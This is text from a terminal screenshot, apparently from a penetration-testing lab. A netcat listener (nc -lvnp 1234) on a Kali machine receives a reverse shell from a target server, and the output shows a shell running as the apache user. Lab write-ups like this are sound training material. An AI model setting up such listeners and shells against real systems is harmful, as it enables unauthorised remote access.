 vpn
kali@kali: ~
kali@kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.6.201] from (UNKNOWN) [10.10.139.189] 54490
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:
22 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 20:32:59 up  2:48,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (868): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$